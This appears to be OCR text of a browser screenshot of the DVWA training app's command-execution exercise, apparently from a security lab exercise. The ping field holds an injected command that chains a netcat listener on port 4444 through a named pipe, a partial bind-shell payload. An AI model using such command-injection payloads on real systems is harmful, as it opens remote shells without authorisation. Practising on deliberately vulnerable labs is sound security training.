 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/exec/ Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
tmp/pipe; /tmp/pipe | nc -l 4444 > /tmp/pipe submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Waiting for 192.168.1.38...
Mozilla Firefox